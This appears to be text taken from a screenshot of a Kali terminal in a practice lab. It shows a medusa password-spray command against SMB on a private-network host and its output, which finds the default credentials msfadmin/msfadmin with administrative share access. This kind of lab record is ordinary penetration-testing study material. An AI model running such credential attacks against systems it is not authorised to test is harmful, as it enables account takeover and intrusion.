 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.1.16 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-28 11:16:47 ACCOUNT CHECK: [smbnt] Host: 192.168.1.16 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2025-10-28 11:16:47 ACCOUNT CHECK: [smbnt] Host: 192.168.1.16 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-28 11:16:47 ACCOUNT CHECK: [smbnt] Host: 192.168.1.16 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-28 11:16:47 ACCOUNT CHECK: [smbnt] Host: 192.168.1.16 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-28 11:16:48 ACCOUNT CHECK: [smbnt] Host: 192.168.1.16 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-28 11:16:48 ACCOUNT CHECK: [smbnt] Host: 192.168.1.16 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-28 11:16:48 ACCOUNT CHECK: [smbnt] Host: 192.168.1.16 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-28 11:16:48 ACCOUNT CHECK: [smbnt] Host: 192.168.1.16 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-28 11:16:48 ACCOUNT FOUND: [smbnt] Host: 192.168.1.16 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-28 11:16:48 ACCOUNT CHECK: [smbnt] Host: 192.168.1.16 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2025-10-28 11:16:48 ACCOUNT CHECK: [smbnt] Host: 192.168.1.16 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2025-10-28 11:16:48 ACCOUNT CHECK: [smbnt] Host: 192.168.1.16 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2025-10-28 11:16:48 ACCOUNT CHECK: [smbnt] Host: 192.168.1.16 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$